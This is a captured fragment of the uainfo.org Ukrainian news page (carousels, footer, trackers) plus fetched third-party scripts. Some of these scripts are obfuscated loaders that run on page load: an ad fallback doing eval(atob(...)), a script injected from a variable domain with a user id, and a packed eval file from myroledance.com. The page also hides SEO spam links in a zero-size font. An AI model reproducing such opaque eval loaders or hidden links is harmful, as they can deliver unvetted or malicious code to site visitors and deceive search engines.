                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_112308_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#3742565e5951581958455077505a565e5b1954585a"><span class="__cf_email__" data-cfemail="dbaebab2b5bdb4f5b4a9bc9bbcb6bab2b7f5b8b4b6">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769525160134212
body_size: 396
content:
cb__utl_cb_share_1769525160134212('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1896
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"SRJAdWxwI",8,3,37))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU3MjI1NzcwNS11LWtpZXZza2loLWdvcm9kc2tpaC12bGFzdGV5LW9ncm9tbmF5YS1wcm9ibGVtYS1zLWtvbW11bmlrYXRzaWV5Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769525160964554
body_size: 439
content:
callback__utl_cb_share_1769525160964554([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1572257705-u-kievskih-gorodskih-vlastey-ogromnaya-problema-s-kommunikatsiey.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1572257705-u-kievskih-gorodskih-vlastey-ogromnaya-problema-s-kommunikatsiey.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])